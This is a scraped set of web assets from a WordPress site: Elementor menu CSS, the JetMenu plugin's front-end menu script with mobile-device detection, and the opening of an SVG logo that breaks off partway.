					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-menu-toggle:hover,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-menu-toggle:focus{color:#002856;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-b270a4c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon-box-wrapper{text-align:left;}.elementor-3688 .elementor-element.elementor-element-226fa26{--icon-box-icon-margin:3px;}.elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3688 .elementor-element.elementor-element-226fa26.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3688 .elementor-element.elementor-element-226fa26.elementor-view-framed .elementor-icon, .elementor-3688 .elementor-element.elementor-element-226fa26.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon{font-size:39px;}.elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon-box-title, .elementor-3688 .elementor-element.elementor-element-226fa26 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3688 .elementor-element.elementor-element-bc70565{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-menu-toggle:hover,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-menu-toggle:focus{color:#002856;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-be35864 > .elementor-element-populated{padding:0px 50px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon-box-wrapper{text-align:left;}.elementor-3688 .elementor-element.elementor-element-a910755{--icon-box-icon-margin:3px;}.elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3688 .elementor-element.elementor-element-a910755.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3688 .elementor-element.elementor-element-a910755.elementor-view-framed .elementor-icon, .elementor-3688 .elementor-element.elementor-element-a910755.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon{font-size:39px;}.elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon-box-title, .elementor-3688 .elementor-element.elementor-element-a910755 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3688 .elementor-element.elementor-element-5408c48{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-menu-toggle:hover,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-menu-toggle:focus{color:#002856;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-1106ddd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon-box-wrapper{text-align:left;}.elementor-3688 .elementor-element.elementor-element-8d8ab99{--icon-box-icon-margin:3px;}.elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon-box-title{margin-bottom:0px;color:#00447C;}.elementor-3688 .elementor-element.elementor-element-8d8ab99.elementor-view-stacked .elementor-icon{background-color:#002856;}.elementor-3688 .elementor-element.elementor-element-8d8ab99.elementor-view-framed .elementor-icon, .elementor-3688 .elementor-element.elementor-element-8d8ab99.elementor-view-default .elementor-icon{fill:#002856;color:#002856;border-color:#002856;}.elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon{font-size:39px;}.elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon-box-title, .elementor-3688 .elementor-element.elementor-element-8d8ab99 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item:focus{color:#002856;fill:#002856;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#002856;}.elementor-3688 .elementor-element.elementor-element-f52326d{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-menu-toggle:hover,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-menu-toggle:focus{color:#002856;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a:hover,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a:focus,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF00;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a.elementor-item-active{color:#002856;background-color:#02010100;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:2px;padding-bottom:2px;}@media(max-width:1024px){.elementor-3688 .elementor-element.elementor-element-c74a768 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-695741f > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3688 .elementor-element.elementor-element-b270a4c > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3688 .elementor-element.elementor-element-be35864 > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-3688 .elementor-element.elementor-element-1106ddd > .elementor-element-populated{padding:17px 17px 17px 0px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item{padding-left:1px;padding-right:1px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}}@media(max-width:767px){.elementor-3688 .elementor-element.elementor-element-695741f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3688 .elementor-element.elementor-element-9e38cf7 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-b270a4c > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-bc70565{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3688 .elementor-element.elementor-element-bc70565 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-be35864 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-5408c48{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3688 .elementor-element.elementor-element-5408c48 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3688 .elementor-element.elementor-element-1106ddd > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-3688 .elementor-element.elementor-element-f52326d{margin:-24px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;}.elementor-3688 .elementor-element.elementor-element-f52326d .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://skills.com.do/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.10
body_size: 3624
content:
( function( $, elementor ) {

	"use strict";

	var JetMenuWidget = {

		init: function() {

			var widgets = {
				'jet-mega-menu.default' : JetMenuWidget.widgetMegaMenu,
				'jet-custom-menu.default' : JetMenuWidget.widgetCustomMenu,
				'jet-mobile-menu.default' : JetMenuWidget.widgetMobileMenu,
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			} );

		},

		widgetMegaMenu: function( $scope ) {
			let $megaMenu   = $scope.find( '.jet-mega-menu--location-elementor' ),
			    $mobileMenu = $scope.find( '.jet-mobile-menu' );

			if ( $megaMenu[0] ) {
				let settings = $megaMenu.data( 'settings' );

				$megaMenu.JetMegaMenu( {
					menuId: settings.menuId,
					menuUniqId: settings.menuUniqId,
					rollUp: settings.rollUp,
					layout: settings.layout,
					subEvent: settings.subEvent,
					mouseLeaveDelay: settings.mouseLeaveDelay,
					subTrigger: settings.subTrigger,
					breakpoint: settings.breakpoint,
					megaWidthType: settings.megaWidthType,
					megaWidthSelector: settings.megaWidthSelector,
					megaAjaxLoad: settings.megaAjaxLoad,
					signatures: settings.signatures,
					classes: {
						instance: 'jet-mega-menu',
						menuContainer: 'jet-mega-menu-container',
						menuList: 'jet-mega-menu-list',
						menuItem: 'jet-mega-menu-item',
						menuItemLink: 'jet-mega-menu-item__link',
						subMenuContainer: 'jet-mega-menu-sub-menu',
						subMenuList: 'jet-mega-menu-sub-menu__list',
						megaContainer: 'jet-mega-menu-mega-container',
					}
				} );
			}

			if ( $mobileMenu[0] ) {
				let menuInstanceId = $mobileMenu.attr( 'id' ),
				    menuId         = $mobileMenu.data( 'menu-id' ) || false,
				    menuOptions    = $mobileMenu.data( 'menu-options' ) || {};

				window.jetMenu.createMobileRenderInstance( menuInstanceId, menuId, menuOptions );
			}
		},

		widgetCustomMenu: function( $scope ) {
			var $target = $scope.find( '.jet-custom-nav' ),
				instance = null,
				trigger = $target.data( 'trigger' ),
				targetType = trigger === 'click' ? $target.data( 'target' ) || 'item' : null,
				menuItem = null,
				menuItemSelector = trigger === 'click' && targetType === 'sub_icon'
					? '.jet-dropdown-arrow'
					: '.jet-custom-nav__item > a';

			if ( ! $target.length ) {
				return;
			}

			if ( JetMenuWidget.mobileAndTabletcheck() ) {
				$scope.on( 'touchstart', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchStartItem );
				$scope.on( 'touchend', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchEndItem );
			} else {
				if ( trigger === 'click' ) {
					$scope.on( 'click', menuItemSelector, toggleSubMenu );
					$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
				} else {
					$scope.on( 'mouseenter mouseover', '.jet-custom-nav__item', mouseEnterHandler );
					$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
				}
			}

			function toggleSubMenu( event ) {
				const $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				if ( ! $this.hasClass( 'menu-item-has-children' ) ) {
					return;
				}

				event.preventDefault();
				event.stopPropagation();

				if ( $this.hasClass( 'hover-state' ) ) {
					$this.removeClass( 'hover-state' );
				} else {
					$this.addClass( 'hover-state' );
					$this.siblings().removeClass( 'hover-state' );
				}

			}

			function mouseEnterHandler( event ) {
				menuItem = $( event.target ).parents( '.jet-custom-nav__item' );
				menuItem.addClass( 'hover-state' );
			}

			function mouseLeaveHandler( event ) {
				const $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );
				const relatedTarget = event.relatedTarget;

				if ( $this.has( relatedTarget ).length > 0 ) {
					return;
				}

				menuItem = $this;
				menuItem.removeClass( 'hover-state' );
			}

			function touchStartItem( event ) {
				var $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				$this.data( 'offset', $this.offset().top );
				$this.data( 'windowOffset', $( window ).scrollTop() );
			}

			function touchEndItem( event ) {
				var $currentTarget,
					$this,
					$siblingsItems,
					$link,
					linkHref,
					subMenu,
					offset,
					windowOffset;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest( '.jet-custom-nav__item' );
				$siblingsItems = $this.siblings( '.jet-custom-nav__item.menu-item-has-children' );
				$link          = $( '> a', $this );
				linkHref       = $link.attr( 'href' );
				subMenu        = $( '.jet-custom-nav__sub:first, .jet-custom-nav__mega-sub:first', $this );
				offset         = $this.data( 'offset' );
				windowOffset   = $this.data( 'windowOffset' );

				if ( offset !== $this.offset().top || windowOffset !== $( window ).scrollTop() ) {
					return false;
				}

				if ( $currentTarget.hasClass( 'jet-dropdown-arrow' ) ) {

					if ( !subMenu[0] ) {
						return false;
					}

					if ( ! $this.hasClass( 'hover-state' ) ) {
						$this.addClass( 'hover-state' );

						$siblingsItems.removeClass( 'hover-state' );
						$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
					} else {
						$this.removeClass( 'hover-state' );

						$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
					}
				}

				if ( $currentTarget.hasClass( 'jet-custom-nav__item-link' ) ) {

					if ( '#' === linkHref ) {
						if ( ! $this.hasClass( 'hover-state' ) ) {
							$this.addClass( 'hover-state' );

							$siblingsItems.removeClass( 'hover-state' );
							$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
						} else {
							$this.removeClass( 'hover-state' );

							$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
						}
					} else {

						window.location = linkHref;

						return false;
					}

				}
			}

			var initSubMenuPosition = false;

			function setSubMenuPosition(){
				if ( initSubMenuPosition ) {
					$target.find( '.jet-custom-nav__sub.inverse-side' ).removeClass( 'inverse-side' );
					initSubMenuPosition = false;
				}

				var subMenu  = $( '.jet-custom-nav__sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( isMobile ) {
					return;
				}

				if ( subMenu[0] ) {
					subMenu.each( function() {
						var $this = $( this ),
							subMenuOffsetLeft = $this.offset().left,
							subMenuOffsetRight = subMenuOffsetLeft + $this.outerWidth( true ),
							subMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === subMenuPosition ) {
							if ( subMenuOffsetRight >= maxWidth ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetLeft < 0 ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						} else {
							if ( subMenuOffsetLeft < 0 ) {
								$this.addClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).addClass( 'inverse-side' );

								initSubMenuPosition = true;
							} else if ( subMenuOffsetRight >= maxWidth ) {
								$this.removeClass( 'inverse-side' );
								$this.find( '.jet-custom-nav__sub' ).removeClass( 'inverse-side' );
							}
						}
					} );
				}
			}

			setSubMenuPosition();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setSubMenuPosition );

			var initMaxMegaMenuWidth = false;

			function setMaxMegaMenuWidth(){
				var megaMenu = $( '.jet-custom-nav__mega-sub', $target ),
					$body    = $( 'body' ),
					maxWidth = $body.outerWidth( true ),
					isMobile = 'mobile' === elementor.getCurrentDeviceMode();

				if ( initMaxMegaMenuWidth ) {
					megaMenu.css( {
						'maxWidth': ''
					} );

					initMaxMegaMenuWidth = false;
				}

				if ( isMobile ) {
					return;
				}

				if ( megaMenu[0] ) {
					megaMenu.each( function() {
						var $this = $( this ),
							megaMenuTranslateX = $this.css( 'transform' ).replace( /,/g, "" ).split( " " )[4] || 0,
							megaMenuOffsetLeft = $this.offset().left - megaMenuTranslateX,
							megaMenuOffsetRight = megaMenuOffsetLeft + $this.outerWidth( true ),
							megaMenuPosition = $this.closest( '.jet-custom-nav' ).hasClass( 'jet-custom-nav--dropdown-left-side' ) ? 'left-side' : 'right-side';

						if ( 'right-side' === megaMenuPosition ) {
							if ( megaMenuOffsetRight >= maxWidth ) {
								$this.css({
									'maxWidth': maxWidth - megaMenuOffsetLeft - 10
								});

								initMaxMegaMenuWidth = true;
							}
						} else {
							if ( megaMenuOffsetLeft < 0 ) {
								$this.css({
									'maxWidth': megaMenuOffsetRight - 10
								});

								initMaxMegaMenuWidth = true;
							}
						}
					} );
				}
			}

			setMaxMegaMenuWidth();
			$( window ).on( 'resize.JetCustomMenu orientationchange.JetCustomMenu', setMaxMegaMenuWidth );

		},

		widgetMobileMenu: function( $scope ) {
			let $target        = $scope.find( '.jet-mobile-menu' ),
				menuInstanceId = $target.attr( 'id' ),
				menuId         = $target.data( 'menu-id' ) || false,
				menuOptions    = $target.data( 'menu-options' ) || {};

			if ( ! $target[0] ) {
				return;
			}

			window.jetMenu.createMobileRenderInstance( menuInstanceId, menuId, menuOptions );
		},

		/**
		 * Mobile and tablet check funcion.
		 *
		 * @return {boolean} Mobile Status
		 */
		mobileAndTabletcheck: function() {
			var check = false;

			(function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino|android|ipad|playbook|silk/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);

			return check;
		}
	};

	$( window ).on( 'elementor/frontend/init', JetMenuWidget.init );

}( jQuery, window.elementorFrontend ) );


--- FILE ---
content_type: image/svg+xml
request_url: https://skills.com.do/wp-content/uploads/2022/08/Logo-SKILLS-01.svg
body_size: 11416
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 262.74"><defs><style>.cls-1{fill:#002856;}.cls-2{fill:#1d1c1a;}</style></defs><rect class="cls-2" x="6" y="104.42" width="120.28" height="2.24"/><rect class="cls-2" x="350.95" y="104.42" width="120.28" height="2.24"/><rect class="cls-2" x="6" y="104.42" width="120.28" height="2.24"/><rect class="cls-2" x="350.95" y="104.42" width="120.28" height="2.24"/><path class="cls-1" d="M371.7,35.17s-81.68,140.17-219.29,79.05l67.15-33.25s84.57,39.81,148.18-43.16c1.84-2.4,3.96-2.64,3.96-2.64"/><path class="cls-1" d="M327.52,65.69s-57.75,30.28-98.12-20.19l-74.02,30.85,20.47,18.22,47.94-23.83s62.52,25.23,102.05-1.13c3.37-2.24,1.68-3.92,1.68-3.92"/><path class="cls-1" d="M312.66,61.76s-40.37-14.86-46.26-50.2l-67.29,26.65,5.89,10.37,35.04-14.57s19.22,34.45,69.26,29.44c2.8-.28,3.36-1.69,3.36-1.69"/><path class="cls-1" d="M347.99,50.83s-37.86-1.96-43.46-44.58l-23.83,15.42s17.93,45.71,65.61,31.97c4.26-1.23,1.69-2.81,1.69-2.81"/><path class="cls-2" 